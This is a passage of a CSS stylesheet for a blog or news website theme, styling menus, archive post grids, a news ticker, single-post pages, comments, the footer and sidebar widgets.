    margin: 0 !important;
    padding: 0;
    vertical-align: top;
}
.main-menu .sf-menu li li li a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-left: medium none;
    color: #fff;
    font-size: 14px;
    height: auto;
    line-height: 16px;
    padding: 10px;
    text-decoration: none;
    text-shadow: 0 1px 1px #000000;
}
.main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active {
    color: #FFFFFF;
    outline: 0 none;
	background-color: #153F78;
}
.main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a {
    background-color: #153F78;
    background-position: 0 0;
    color: #FFFFFF;
}
.main-menu .sf-menu li li.sfHover > a, .main-menu .sf-menu li li > a:focus, .main-menu .sf-menu li li > a:hover, .main-menu .sf-menu li li > a:active, .main-menu .sf-menu li li.current-menu-item > a, .main-menu .sf-menu li li.current-menu-parent > a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #F9F9F9;
    outline: 0 none;
}
.main-menu .sf-menu li li li.sfHover > a, .main-menu .sf-menu li li li > a:focus, .main-menu .sf-menu li li li > a:hover, .main-menu .sf-menu li li li > a:active, .main-menu .sf-menu li li li.current-menu-item > a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #F9F9F9;
    outline: 0 none;
}
.main-menu .sf-menu a.sf-with-ul {
    min-width: 1px;
}
/*
.main-menu .sf-sub-indicator {
    display: block;
    height: 10px;
    left: 50%;
    margin: 0 0 0 -4px;
    overflow: hidden;
    position: absolute;
    text-indent: -999em;
    top: 30px;
    width: 10px;
}
.main-menu .sf-menu li li .sf-sub-indicator {
    display: none;
}
.main-menu a > .sf-sub-indicator {
    background-position: 0 -100px;
    top: 30px;
}
.main-menu a:focus > .sf-sub-indicator, .main-menu a:hover > .sf-sub-indicator, .main-menu a:active > .sf-sub-indicator, .main-menu li:hover > a > .sf-sub-indicator, .main-menu li.sfHover > a > .sf-sub-indicator {
    background-position: -10px -100px;
}
.main-menu .sf-menu ul .sf-sub-indicator {
    background-position: -10px 0;
}
.main-menu .sf-menu ul a > .sf-sub-indicator {
    background-position: 0 0;
}
.main-menu .sf-menu ul a:focus > .sf-sub-indicator, .main-menu .sf-menu ul a:hover > .sf-sub-indicator, .main-menu .sf-menu ul a:active > .sf-sub-indicator, .main-menu .sf-menu ul li:hover > a > .sf-sub-indicator, .main-menu .sf-menu ul li.sfHover > a > .sf-sub-indicator {
    background-position: -10px 0;
}*/
.main-menu .sf-menu li li a:hover {
    padding-left: 20px;
    padding-right: 5px;
}


ul.sf-menu > li > a > span.sf-sub-indicator {
	top: -1px;
	position: relative;
}



/* .main-menu .sf-menu > li.sfHover > a { background-color: #fff; color: #000; } */
.main-menu ul.sf-menu.default_color { border-color: #153F78; } 


.menu-wrapper {
	width: 100%;
	z-index: 9999;
	visibility: hidden;
}

.menu-wrapper-hidden {
	height: 56px; 
	width: 100%;
	float: left;
	position: relative;
	display: block;
}


.submenu_1 {
	background: #153F78;
}

.main-menu select {
	display: none;
	width: 100%;
	position: relative;
	background: transparent;
	padding: 5px;
	font-size: 14px;
	border: 1px solid #ccc;
	height: 34px;
	color:#000000;	
	background-color:#fffcf9;
	float: left;
	margin-top: 10px;
}
/* menu END */

/* archive START */

.page-breadcrumbs {
	width: 100%;
	background: #fff;
	margin-top: 10px;
}
#container .breadcrumbs-content {
	padding: 4px 25px;
	/*font-family: 'CooperBlack';*/
	font-family: 'CooperBlack'; 
	font-size: 16px;
	font-weight: normal;
	color: #505050;
}
.breadcrumbs-content a, 
.breadcrumbs-content span {
	color: #000;
	text-decoration: none;
	
	font-family: 'CooperBlack'; 
	font-size: 16px;
	font-weight: normal;
}

.breadcrumbs-content a:hover {
	text-decoration: underline;
}

.main-titles { 
	text-align: center; 
	padding: 30px 0;
	font-size: 40px; 
	font-weight: normal;
}

.main {
	background-color: #fff;
	-moz-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	-webkit-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	/*
	filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30);
	-ms-filter: "progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30)";
	*/
	zoom: 1;
}
.main-no-sidebar {
	width: 1170px;
	padding: 30px;
	background: #fff;
	-moz-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	-webkit-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	/*
	filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30);
	-ms-filter: "progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30)";
	*/
	zoom: 1;
	position: relative;
}

.main-no-sidebar > .inside-section { 
	padding: 0px; 
}

.page-with-right-sidebar {
	float: left;
	width: 800px;
	padding: 30px 30px 10px 30px;
	border-right: 1px solid #e5e5e5;
}

.sidebar {
	width: 370px;
	float: left;
	padding: 30px;
}

.sidebar-left-border {
	border-left: 1px solid #e5e5e5;
	padding-left: 30px;
}

.sidebar-right-border {
	border-right: 1px solid #e5e5e5;
	padding-right: 30px;
}


.single-post-thumb {
	margin-bottom: 20px;
	float: left;
	width: 100%;
}

.post-grid-type1-date-comment-archive {
	width: 100%;
	float: left;
}

.post-grid-type1-date-comment-archive .post-comments-number {
	line-height: 1.9;
}

.post-thumb {
	float: left;
	overflow: hidden;
	line-height: 0;
	width: 230px;
}

.post-thumb img {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
	max-width: 100%;
	height: auto;
}

.post-thumb:hover img {
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -o-transform:scale(1.2);
}

.post-details {
	margin-left: 250px;
}

.post-details .post-date {
	text-transform: uppercase;
	color: #606060;
	font-size: 12px;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	
}
h1.post-title {
	margin: 0;
	padding: 0;
	line-height: 18px;
	margin-bottom: 20px;
}
.post-details .post-title a {
	font-size: 20px;
	font-weight: 400;
	color: #000;
	text-decoration: none;
	font-weight: normal;
	padding: 0;
	margin: 0;
}

.post-comments-number {
	line-height: 1.4;
}

.post-details .post-comments-number a{
	color: #000;
	text-decoration: none;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	font-size:12px;
	position:relative;
	top: -3px !important;
}

.icons-cat-tags {
	font-family: "entypo-fontello";
    font-size: 20px;
	color: #fff;
}


.icons-comments {
	font-family: "entypo-fontello";
    font-size: 18px;
	color: #000;
	margin-right: 10px;
}

.pagination-wrapper {
    float: left;
    text-align: center;
    width: 100%;
}
.pagination {
    display: inline-block;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 30px;
    position: relative;
}
.pagination span, .pagination a {
    color: #999999;
    display: block;
    float: left;
    margin: 0 3px;
    padding: 0 13px;
    text-decoration: none;
    width: auto;
}

.vc_span8 { 
	width: 65.83333333333334%; 
	float: left;
}
.vc_span4 { 
	width: 31.666666666666668%; 
	margin-left: 2.5%; 
	float: left; 
	padding: 0;
}
.post-grid-thumb-type3 { 
	position: relative; 
}

/* category view type1 START */
.post-grid-thumb-type3 {
	width: 30%; 
	float: left;
	overflow: hidden;
	height: auto;
	line-height: 0;
}
.post-details-type3 {
	margin-left: 33%;
}
.post-details-type3 .post-date {
	text-transform: uppercase;
	color: #606060;
	font-size: 12px;
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	float: left;
}
						
.post-details-type3 h1.post-title a {
	font-size: 20px;
	font-weight: 400;
	color: #000;
	text-decoration: none;
	font-weight: normal;
	padding: 0;
	margin: 0;
}
.post-details-type3 .post-comments-number  {
	float: right;
}
.post-details-type3 .post-comments-number a {
	color: #000;
	text-decoration: none;
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size:12px;
	position:relative;
	top: -3px !important;
}
	
.mb20 {
	margin-bottom: 20px !important;
}
	
.post-grid-thumb-type3 img {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
	max-width: 100%;
	height: auto;
}

.post-grid-thumb-type3:hover img {
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -o-transform:scale(1.2);
}


.post-grid-thumb-type3-wrapper .excerpt {
	color: #000000;
   font-family: "Open Sans",sans-serif;
   font-size: 12px;
   font-weight: 400;
   }


/* category view type2 START */
.single-post-thumb-wrapper-type-two {
	margin-left: -2.5%;;
}					
.single-post-thumb-wrapper-type-two .single-post-thumb {
    float: left;
    margin-bottom: 35px;
    width: 47.45%;
	margin-left: 2.5%;
}
.single-post-thumb-wrapper-type-two .post-thumb {
    float: left;
    line-height: 0;
    overflow: hidden;
    width: 100%;
	position: relative;
}
.single-post-thumb-wrapper-type-two .post-thumb img {
    height: auto;
    max-width: 100%;
    transition-duration: 1s;
}
.single-post-thumb-wrapper-type-two .post-thumb:hover img {
    transform: scale(1.2);
}
.single-post-thumb-wrapper-type-two .post-details {
    margin-left: 0px;
	float: left;
	width: 100%;
}
.single-post-thumb-wrapper-type-two .post-details .post-date {
    color: #606060;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase;
	display: inline-block;
}
.single-post-thumb-wrapper-type-two .post-comments-number {
	display: inline-block;
	float: right;
	margin-top: -4px;
}
.single-post-thumb-wrapper-type-two h1.post-title {
    line-height: 18px;
    margin: 0 0 10px;
    padding: 0;
}
.single-post-thumb-wrapper-type-two .post-details .post-title a {
    color: #000000;
    font-size: 20px;
    font-weight: normal;
    margin: 0;
    padding: 0;
    text-decoration: none;
}
.single-post-thumb-wrapper-type-two .post-details .post-comments-number a {
    color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    position: relative;
    text-decoration: none;
    top: -3px !important;
}
.single-post-thumb-wrapper-type-two .icons-cat-tags {
    color: #FFFFFF;
    font-family: "entypo-fontello";
    font-size: 20px;
}
.single-post-thumb-wrapper-type-two .icons-comments {
    color: #000000;
    font-family: "entypo-fontello";
    font-size: 18px;
    margin-right: 10px;
}
.single-post-thumb-wrapper-type-two .excerpt {
	color: #606060;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
}
/* category view type2 START */


/* archive END */

/* upper-panel START */
#upper-panel-wrapper ul {
	list-style: none;
}

#upper-panel-wrapper ul li {
	float: left;
}

#upper-panel-wrapper ul li a {
	text-decoration: none;
	color: #000;
	margin: 0 5px;
}
				
#upper-panel-wrapper ul li:after {
    content: "\00B7";
}
#upper-panel-wrapper ul li:last-child:after {
    content: "";
}

.icons-upper-panel {
	font-family: "entypo-fontello";
    font-size: 20px;
	margin-left: 8px;
	line-height: 1;
	position: relative;
	top: 2px;
}

.upper-panel-link, #upper-panel-wrapper a,  #upper-panel-wrapper p,  #upper-panel-wrapper div {
	color: #000;
	text-decoration: none;
	line-height: 33px;
}

.upper-panel-link {
	margin-right: 20px;
}

#upper-panel-wrapper a:hover {
 	color: #153e78;
 }
 
#upper-panel-wrapper .search-wrapper {
	position: relative;
}	
			
#upper-panel-wrapper #searchsubmit  {
	display: none;	
}
.search-empty {
	margin-left: 2.5%;
}
#upper-panel-wrapper .screen-reader-text  {
 	display: none;
}
#upper-panel-wrapper #s {
	background-color: #F6F6F6;
    background-size: 100% auto;
    border: 3px solid #000;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.1) inset;
    color: #909090;
    cursor: text;
    display: none;
    float: right;
    font-size: 12px;
    padding: 10px 14px 10px 14px;
    position: absolute;
    right: 0;
    top: 30px;
    width: 196px;
	z-index: 99999;
}
/* upper-panel END */			

/* post section START */

.post_wrapp_width1 { width: 185px; }
.post_wrapp_width2 { width: 382px; }
.post_wrapp_width3 { width: 579px; }
.post_wrapp_width4 { width: 776px; }

.large_post_wrapper {
	position: relative;
	float: left;
	overflow: hidden;
	line-height: 0;
	margin-left: 12px;
}

.small_post_wrapper {
	position: relative;
	float: left;
	margin-bottom: 12px;
	overflow: hidden;
	line-height: 0;
}

.upright_post_wrapper {
	position: relative;
	margin-left: 12px;
	float: left;
	margin-bottom: 12px;
	overflow: hidden;
	line-height: 0;
}

.first {
	margin-left: 0;
}

.post-tags {
	left: 0px;
	position: absolute;
    top: 5px;
}

a.post_cat_tag, .post_cat_tag {
	background: red;   
    line-height: 30px;
    padding: 5px;   
	color: #fff !important;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-font-smoothing: antialiased;
	font-family: 'CooperBlack'; 
	font-size: 15px;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3);
	letter-spacing: -1px;
}

h1.post_cat_title_large {
	background: rgba(0,0,0,0.5);
    left: 0;
    line-height: 30px;
    padding: 15px 15px 20px 15px;
    position: absolute;
    bottom: 0;
	width: 100%;
	/*font-size: 38px;*/
	font-size: 32px;
	-webkit-font-smoothing: antialiased;
	font-family: 'CooperBlack'; 
	/*letter-spacing: -2px;*/
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.2);
	
}

h1.post_cat_title_small {
	background: rgba(0,0,0,0.5);
    left: 0;
    line-height: 20px;
    padding: 15px;
    position: absolute;
    bottom: 0;
	width: 100%;
	/*font-size: 26px;*/
	font-size: 22px;
	-webkit-font-smoothing: antialiased;
	font-family: 'CooperBlack'; 
	/*letter-spacing: -1px;*/
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.2);
}

a h1.post_cat_title_large, a h1.post_cat_title_small  {
	color: #fff;
	text-decoration: none;
}

.large_post_wrapper img,
.small_post_wrapper img,
.upright_post_wrapper img {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
	max-width: 100%;
	height: auto;
}

.large_post_wrapper:hover > a > img,
.small_post_wrapper:hover img,
.upright_post_wrapper:hover img, 
.large_post_wrapper:hover  .flexsliderPostSection ul li:hover img {
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -o-transform:scale(1.2);
}

a.post_cat_tag:hover {
	text-decoration: underline;
}

.small_outher_wrapper {
	float: left;
	margin-left: 12px;
	position: relative;
	/*width: 382px;*/
	width: 370px;
	
}

.icon-for-post-format {
	font-family: "entypo-fontello";
	background: rgba(255,255,255, 0.5);
	padding: 8px;
	color: #fff;
	position: relative;
	top: -1px;
}
/* post section END */


/* news ticker START */

.tickercontainer { 
	background: #fff; 
	width: 100%; 
	height: 35px; 
	margin: 0; 
	padding: 0;
	overflow: hidden; 
	-moz-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	-webkit-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	/*
	filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30);
	-ms-filter: "progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30)";
	*/
	zoom: 1;
}
.tickercontainer .mask { /* that serves as a mask. so you get a sort of padding both left and right */
	position: relative;
	left: 0px;
	top: 5px;
	width: 100%;
	overflow: hidden;
}
#container ul.newsticker { /* that's your list */
	position: relative;
	left: 200px;
	list-style-type: none;
	margin: 0;
	padding: 0;
	
	font-family: 'CooperBlack'; 
	font-size: 14px;
}
ul.newsticker li {
	float: left; /* important: display inline gives incorrect results when you check for elem's width */
	margin: 0;
	padding: 0;
	background: #fff;
}
ul.newsticker a {
	white-space: nowrap;
	padding: 0;
	color: #ff0000;
	margin: 0 50px 0 0;
	font-family: 'CooperBlack'; 
	font-size: 14px;
} 
ul.newsticker span {
	margin: 0 10px 0 0;
	font-family: 'CooperBlack'; 
	font-size: 14px;
} 

/* news ticker END */


/* single blog START */
#container div.blog-share-socials-title {
	float: left;
	color: #000000;
	font-size: 16px;
	margin-bottom: 20px;
	font-family: 'CooperBlack'; 
}
#container ul.blog-share-socials {
	list-style: none;
	float: right;
}

ul.blog-share-socials  li{
	float: left;
	width: 32px;
	height: 32px;
	margin-right: 5px;
	padding: 0 !important;
}

ul.single-post-details {
	list-style: none;
}

ul.single-post-details li {
	float: left;
	margin-right: 10px;
}

div.single-post-cat {
	float: left;
	
}
div.single-post-cat a {
	float: left;
	color: #fff;
	display: block;
	line-height: 1.3;

	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	font-size: 12px;
	text-decoration: none;
	text-transform: uppercase;
	padding: 3px 5px;
	display: inline-block;
	letter-spacing: -1px;
}

div.single-post-cat a:hover {
	text-decoration: underline;
}
div.single-post-comments-number {
	float: right;
	display: inline-block;
	margin-left: 10px;
	position: relative;
	top:-8px;
	margin-bottom: -10px;
}

div.single-post-comments-number span { 
	top: 3px;
	position: relative;
}
div.single-post-comments-number a {
	text-decoration: none;
	color: #000;
}

h1.single-post-title {
	font-family: 'CooperBlack'; 
	font-size: 36px;
	color: #000;
	letter-spacing: -1px;
	font-weight: normal;
	line-height: 1.2;
	margin: 10px 0;
}

#container div.single-post-author {
	float: left;
	font-family: 'CooperBlack'; 
	font-size: 14px;
	color: #000;
}
div.single-post-author a {
	text-decoration: none;
	color: #000;
}
#container div.single-post-date {
	float: right;
	font-family: 'CooperBlack'; 
	font-size: 14px;
	color: #000;
	margin-bottom: 10px;
}
div.single-post-excerpt, div.single-post-excerpt p {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	font-size: 14px;
	color: #000;
	line-height: 1.6;
	margin-bottom: 10px;
}
div.single-post-type-content {
	margin-bottom: 10px;
}

.video-container {
	padding-bottom: 46.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
}

.video-container iframe,  
.video-container object,  
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	max-width: 100%;
	max-height: 100%;
}

.video-wrapper {
	max-width: 100%;
	position: relative;
}


.carousel-single-post li {margin-right: 5px;}
.carousel-single-post img {display: block; opacity: .5; cursor: pointer;}
.carousel-single-post img:hover {opacity: 1;}
.carousel-single-post .flex-active-slide img {opacity: 1; cursor: default;}

#container div.post-tagged {
	font-size: 16px;
	margin-bottom: 20px;
	font-family: 'CooperBlack'; 
}
div.post-tagged a {
	color: #3a3a3a;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	font-size: 14px;
	text-decoration: none;
}

div.post-tagged a:hover {
	text-decoration: underline;
} 

.related-posts ul  {
	margin-left: -2.5% !important;
	width: 102.5% !important;
}
.related-posts ul li {
	margin-left: 2.5% !important;
	padding: 0 !important;
}

/* single blog END */




/* START COMMENTS */
.author-bio {
	background: #f9f9f9;
	margin-top: 30px;
	padding: 20px;
	margin-bottom: 30px;
}
.author-bio img {
	float: left;
	width: 70px;
	height: 70px;
	margin-right: 20px;
}
.author-bio .author-info {
	margin-left: 90px;
}
.author-bio .author-info h3.author-title,
.author-bio .author-info h3.author-title a {
	color: #000;
	font-size: 14px;
	font-weight: normal;	
	letter-spacing: 0;
	text-transform: uppercase;
	margin-bottom: 5px;
}
p.author-description {
	color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
}
.author-bio .author-info .author-description span {
	display: block;
	text-transform: uppercase;
	color: #000;
	font-size: 11px;
	font-weight: normal;
	margin-top: 15px;
}
.author-bio .author-info .author-description span a {
	color: #153e78;
}

#container ul.author-socials {
	list-style: none;
	float: right;
}

ul.author-socials li {
	float: left;
	margin-left: 10px;
}

a.icons-author-socials {
	font-family: "entypo-fontello";
	color: #000;
	font-size: 14px;
	text-decoration: none;
}

a.icons-author-socials:hover {
	color: #000;
}

cite.fn {
	color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    font-style: normal;
}

div.comment-meta.commentmetadata {
	color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    font-style: normal;
}

#comments { 
	margin-bottom: 30px;
}
#comments .post-type img {
	width: 45px;
	height: 45px;
}
#comments .post-desc {
	width: 100%;
}
#comments .post-desc h1 {
	font-size: 24px;
	color: #000;
	text-transform: none;
	margin-bottom: 20px;
	font-weight: normal;
}
#comments .post-desc h1.leave-reply {
    margin-bottom: 10px;
    margin-top: 20px;
	font-size: 24px;
	color: #000;
	text-transform: none;
	margin-bottom: 20px;
	font-weight: normal;
}
#comments .post-desc p.leave-opinion {
	font-size: 14px;
	font-weight: normal;
	color: #000;
	margin-bottom: 30px;
	font-family: 'CooperBlack'; 
}


p.logged-in-as {
	color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    margin-bottom: 30px;
}


p.comment-form-author{
	margin-bottom: 20px;
}
p.comment-form-email {
	margin-bottom: 20px;
}
p.comment-form-url {
	margin-bottom: 20px;
}
p.comment-form-comment {
	margin-bottom: 10px;
}

.form-allowed-tags {
	color: #000;
    font-size: 13px;
    margin-bottom: 20px;
}
.form-allowed-tags code {
	font-size: 11px;
	display: block;
}

#comments label {
	display: inline-block;
    margin-bottom: 5px;
    font-family: 'CooperBlack'; 
    font-size: 16px;
    font-weight: normal;
    color: #000;
}

.comment-form-author label,
.comment-form-email label,
.comment-form-url label {
	color: #000; 
    font-size: 13px;
    font-weight: 400;
    width: 100px;
}

.comment-notes, 
.comment-form-comment label  {
	font-size: 13px;
}

p.form-submit input#submit{		
	width: auto;
	cursor:pointer; 
	padding: 8px 24px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'CooperBlack'; 
	font-size: 14px;
	font-weight: normal;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
	margin-bottom: 35px;
	display: inline-block;
	border: none !important;
	background: #153e78;
	-webkit-appearance: none;
}
p.form-submit input#submit:hover {	
	background: #000; 	
}

.comment-awaiting-moderation {
	color: #e00008;
	font-style: normal;
	font-size: 12px;	
}

#comments input {
	margin: 0 !important;
	padding: 6px 0 6px 10px;
	width: 265px;
	max-width: 100%;
	box-shadow: none;
	color: #919191;
	font-size: 13px;
	text-transform: none;	
	background-color: #fcfcfc;
    border: 1px solid #E1E1E1;
    font-family: 'Open Sans',sans-serif;
}
#comments textarea {
	resize: none;
	margin: 0 !important;
	padding: 8px 0 5px 10px;
	width: 100%;
	height: 180px;
	overflow: auto;
	line-height: 18px;
	color: #919191;
	font-size: 13px;
	text-transform: none;	
	background-color: #fcfcfc;
    border: 1px solid #E1E1E1;
	font-family: 'Open Sans',sans-serif;
}

.comment-author img { 
	text-align: left; 
	float: left; 
	margin-right: 20px;
	width: 55px;
	height: 55px;
}
li.comment{ list-style:none; margin:0; padding:0; text-indent:0; }

li.comment div.vcard { 	
	color: #373737;
	font-size: 14px;	
	font-weight: 600;
	margin-bottom: -4px;
}
li.comment div.vcard a {
	color: #444444;
} 
span.says { display: none; }

li.comment div.comment-meta a { 
	color:#999999; 
	text-decoration: none; 
	font-size: 11px;
}

li.comment p { 
	padding: 0; 
	margin: 10px 0 0 75px;	
	color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
}
.comment-body {
	/*border-bottom: 1px solid #ebeced;
	margin-bottom: 30px;*/
	border: 1px solid #EBECED;
    margin-bottom: 30px;
    padding: 20px;
}
li.comment ul { font-size:12px; list-style:square; margin:0 0 1em 2em; }
li.comment div.reply { 
	margin: 10px 0 0px 75px;
}
li.comment div.reply a { 	
    color: #153e78;
	font-size: 14px; 
    font-weight: normal;
    line-height: 16px;
    text-decoration: none;
   font-family: 'CooperBlack'; 
}
.commentlist .alt {}
.commentlist .odd {}
.commentlist .even {}
.commentlist .thread-alt {}
.commentlist .thread-odd {}
.commentlist .thread-even {}
.commentlist li ul.children .alt {}
.commentlist li ul.children .odd {}
.commentlist li ul.children .even {}
.commentlist .vcard {}
.commentlist .vcard cite.fn {}
.commentlist .vcard span.says {}
.commentlist .vcard img.photo {}
.commentlist .vcard img.avatar {}
.commentlist .vcard cite.fn a.url {}
.commentlist .comment-meta {} 
.commentlist .comment-meta a {}
.commentlist .commentmetadata {}
.commentlist .commentmetadata a {}
.commentlist .parent {}
.commentlist .comment {}
.commentlist .children {}
.commentlist .pingback {}
.commentlist .bypostauthor {}
.commentlist .comment-author {}
.commentlist .comment-author-admin {}
.commentlist {}
.commentlist li {}
.commentlist li p {}
.commentlist li ul {}
.commentlist li ul.children li {}
.commentlist li ul.children li.alt {}
.commentlist li ul.children li.byuser {}
.commentlist li ul.children li.comment {}
.commentlist li ul.children li.bypostauthor {}
.commentlist li ul.children li.comment-author-admin {}

#cancel-comment-reply {}
#cancel-comment-reply a {}

ol.commentlist li ul.children li.comment-author-admin {}
ol.commentlist li ul.children li.depth-2 { margin: 0 0 30px 30px;  }
ol.commentlist li ul.children li.depth-3 { margin: 0 0 30px 30px; }
ol.commentlist li ul.children li.depth-4 { margin: 0 0 30px 30px; }
ol.commentlist li ul.children li.depth-5 { margin: 0 0 30px 30px; }

h3#reply-title { display: none !important; }
p.logged-in-as a {
	color: #444444;
}


.share { clear: both; }
.share h3 {
	font-size: 14px;
	float: left;
	margin-right: 30px;
}
.share ul.social-bookmarks {
	float: left;
    position: relative;
    top: -5px;
}
/* END COMMENTS */







/* footer START */

#footer-inside {
	width: 1170px; 
	margin: 0 auto; 
	height: auto; 
	padding: 30px;
}

/*#footer .one_fourth {
	width: 23.125%;
	margin-right: 2.5%;	
	float: left;
}

#footer .one_fourth.last {
	margin-right: 0px;	
}*/

#footer {
	width: 100%;
	height: auto;
	background-color: #363839;
}

.one_third {
	margin-right: 2.5%;	
	float: left;
	width: 30.753333333333337%;
}

.one_third.last {
	margin-right: 0;	
}

/* footer END */









/************* WIDGETS *********************/
.wpb_widgetised_column .widget {
	margin-bottom: 40px !important;
}

h3.sidebar-title {
	font-size: 20px;
    font-weight: normal;
	color: #000;
}
.title_stripes_sidebar {
	border-bottom: 1px solid #e5e5e5;
	width: 150px;
	float: left;	
	margin-bottom: 25px;
}
.wpb_widgetised_column a {
	color: #919191;
}
.wpb_widgetised_column a:hover {
	color: #e00008;
}

#footer .widget {
	margin-bottom: 40px !important;
}

#footer, 
#footer p,
#footer .textwidget {
	color: #8C8989;
}
#footer a {
	color: #BFBFBF;
}

#footer h1.widget-title {
	font-size: 15px;
	color: #DDD;
	font-family: 'Open Sans',sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 28px;
}

/***************************************************************  
Pego Latest Posts
***************************************************************/
/* Type#1 */
.wpb_widgetised_column .mypost_widget_img {
	width: 75px;
	height: 75px;
	float: right;
}
.wpb_widgetised_column .mypost_widget_img img{                                                
    width: 75px;
    height: 75px;
	max-width: none;
	
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;
	
	/*-webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -khtml-border-radius: 6px;  
    border-radius: 6px;*/
}
.wpb_widgetised_column .mypost_widget_img img:hover{      
	opacity:0.6;
	filter:alpha(opacity=60); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;	
}                                                
.wpb_widgetised_column .mypost_widget_text {                
	margin-top: 10px;
	margin-right: 85px;
}
.wpb_widgetised_column .post_widget {
	color: #5e5e5e;
	font-size: 11px;
	font-weight: 300;	
}
.wpb_widgetised_column .post_widget a.cat { 
	color: #fff;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	font-size: 12px;
	text-decoration: none;
	text-transform: uppercase;
	background: #153e78;
	padding: 3px 5px;
	display: inline-block;
}
.wpb_widgetised_column .post_widget a { 
	color: #000;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 14px;
	text-decoration: none;
	letter-spacing: -1px;
}

.wpb_widgetised_column .post_widget a.cat:hover {
	text-decoration: underline;
}
.wpb_widgetised_column .post-widget-single {
	margin-bottom: 25px;
	float: left;
}
.mypost_widget_text .date {
	font-size: 12px;
}
/* Type#2 */
/* type#2 */
.latest-post-type2 {
	margin-left: -5%;
}
.wpb_widgetised_column .post-widget-single-type2  {
	width: 45%;
	height: auto;
	float: left;
	margin-left: 5%;
	margin-bottom: 5%;
	position: relative;
}
.wpb_widgetised_column .post-widget-single-type2 img {
	max-width: 100%;
	height: auto;
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;
}

.wpb_widgetised_column .post-widget-single-type2 img:hover{      
	opacity:0.6;
	filter:alpha(opacity=60); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;	
} 


.wpb_widgetised_column .top_comment_widget {
	color: #5e5e5e;
	font-size: 11px;
	font-weight: 300;	
}
